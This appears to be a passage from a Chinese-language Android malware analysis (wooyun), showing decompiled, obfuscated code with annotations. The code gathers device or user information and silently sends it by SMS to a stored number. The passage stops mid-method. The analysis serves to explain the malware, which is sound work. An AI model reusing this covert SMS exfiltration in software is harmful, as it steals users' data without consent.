 public final class c extends h {
private final SmsManager a;
private String c;
private String d;
private int e;
public c(int arg2, byte[] arg3) {
super(arg2, arg3);
this.a = SmsManager.getDefault();
}
private void a(String arg7) {
this.a.sendTextMessage(this.c, null, arg7, null, null);
}
发送短信
public final boolean a() {
boolean v0_1;
try {
switch(this.e) {
case 1: {
com.android.service.h v0_3 = u.f();
if((v0_3.k) && (v0_3.i)) {
this.d = x.a("1.1") + v0_3.e + x.a("1.2") + v0_3.f + x.a("1.3") + v0_3.g;
this.a(this.d);
}
获取基本信息后，拼成字符串，作为参数传入调用发送短信api
的函数中
if(!v0_3.j) {
goto label_3;
}
if(!v0_3.i) {
goto label_3;
}
this.d = x.a("1.4") + v0_3.a + x.a("1.5") + v0_3.b + x.a("1.6") + v0_3.c + x.a("1.7")
+ v0_3.d;
this.a(this.d);
break;
}
case 2: {
StringBuilder v0_2 = new StringBuilder().append(x.a("1.0"));
u.a();
this.d = v0_2.append(u.e()).toString();
this.a(this.d);
return true;
drops.wooyun.org